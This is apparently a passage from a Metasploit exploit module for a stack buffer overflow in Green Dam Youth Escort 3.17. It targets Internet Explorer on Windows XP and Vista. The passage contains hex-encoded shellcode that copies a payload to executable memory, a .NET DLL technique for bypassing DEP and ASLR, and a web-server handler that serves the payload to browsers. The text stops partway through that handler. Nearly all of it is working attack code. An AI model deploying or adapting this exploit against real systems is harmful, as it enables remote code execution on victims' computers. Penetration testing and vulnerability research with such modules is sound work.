 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

##
# greendam_url.rb
#
# Green Dam URL Processing Buffer Overflow exploit for the Metasploit Framework
#
# Green Dam Youth Escort 3.17 successfully exploited on the following platforms:
#  - Internet Explorer 6, Windows XP SP2
#  - Internet Explorer 7, Windows XP SP3
#  - Internet Explorer 7, Windows Vista SP1
#
# .NET binary is used to bypass DEP and ASLR
#
# Trancer
# http://www.rec-sec.com
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::HttpServer::HTML

  def initialize(info = {})
    super(
      update_info(
        info,
        'Name' => 'Green Dam URL Processing Buffer Overflow',
        'Description' => %q{
          This module exploits a stack-based buffer overflow in Green Dam Youth Escort
          version 3.17 in the way it handles overly long URLs.
          By setting an overly long URL, an attacker can overrun a buffer and execute
          arbitrary code. This module uses the .NET DLL memory technique by Alexander
          Sotirov and Mark Dowd and should bypass DEP, NX and ASLR.
        },
        'License' => MSF_LICENSE,
        'Author' => [ 'Trancer <mtrancer[at]gmail.com>' ],
        'References' => [
          ['CVE', '2009-20008'],
          ['OSVDB', '55126'],
          ['URL', 'http://web.archive.org/web/20110426190759/http://www.cse.umich.edu/~jhalderm/pub/gd/'],      # Analysis of the Green Dam Censorware System
          ['EDB', '8938'],      # Original exploit by seer[N.N.U]
          ['URL', 'http://taossa.com/archive/bh08sotirovdowd.pdf'],     # .NET DLL memory technique
        ],
        'DefaultOptions' => {
          'EXITFUNC' => 'process',
        },
        'Payload' => {
          'Space' => 1000,
          'BadChars' => "\x00",
          'Compat' =>
                      {
                        'ConnectionType' => '-find',
                      },
          'StackAdjustment' => -3500,

          # Temporary stub virtualalloc() + memcpy() payload to RWX page
          'PrependEncoder' =>
                      "\xe8\x56\x00\x00\x00\x53\x55\x56\x57\x8b\x6c\x24\x18\x8b\x45\x3c" +
                      "\x8b\x54\x05\x78\x01\xea\x8b\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x32" +
                      "\x49\x8b\x34\x8b\x01\xee\x31\xff\xfc\x31\xc0\xac\x38\xe0\x74\x07" +
                      "\xc1\xcf\x0d\x01\xc7\xeb\xf2\x3b\x7c\x24\x14\x75\xe1\x8b\x5a\x24" +
                      "\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04\x8b\x01\xe8" +
                      "\xeb\x02\x31\xc0\x5f\x5e\x5d\x5b\xc2\x08\x00\x5e\x6a\x30\x59\x64" +
                      "\x8b\x19\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\x5b\x08\x53\x68\x54" +
                      "\xca\xaf\x91\xff\xd6\x6a\x40\x5e\x56\xc1\xe6\x06\x56\xc1\xe6\x08" +
                      "\x56\x6a\x00\xff\xd0\x89\xc3\xeb\x0d\x5e\x89\xdf\xb9\xe8\x03\x00" +
                      "\x00\xfc\xf3\xa4\xff\xe3\xe8\xee\xff\xff\xff"
        },
        'Platform' => 'win',
        'Targets' => [
          [ 'Windows XP SP0-SP3 / Windows Vista SP0-SP1 / IE 6.0 SP0-2 & IE 7.0', {}],
        ],
        'DisclosureDate' => '2009-06-11',
        'DefaultTarget' => 0,
        'Notes' => {
          'Reliability' => UNKNOWN_RELIABILITY,
          'Stability' => UNKNOWN_STABILITY,
          'SideEffects' => UNKNOWN_SIDE_EFFECTS
        }
      )
    )
  end

  def on_request_uri(cli, request)
    ibase = 0x24240000
    vaddr = ibase + 0x2065

    if (request.uri.match(/\.dll$/i))

      print_status("Sending .NET DLL")

      return if ((p = regenerate_payload(cli)) == nil)

      # First entry points to the table of pointers
      vtable = [ vaddr + 4 ].pack("V")
      cbase = ibase + 0x2065 + (256 * 4)

      # Build a function table
      255.times { vtable << [cbase].pack("V") }

      # Append the shellcode
      vtable << p.encoded
      send_response(
        cli,
        Msf::Util::EXE.to_dotnetmem(ibase, vtable),
        {
          'Content-Type' => 'application/x-msdownload',
          'Connection' => 'close',
          'Pragma' => 'no-cache'
        }
      )
      return
    end

    print_status("Sending #{self.name} HTML")

    j_function  = rand_text_alpha(rand(100) + 1)
    j_url       = rand_text_alpha(rand(100) + 1)
    j_counter   = rand_text_alpha(rand(30) + 2)

    if ("/" == get_resource[-1, 1])
      dll_uri = get_resource[0, get_resource.length - 1]
    else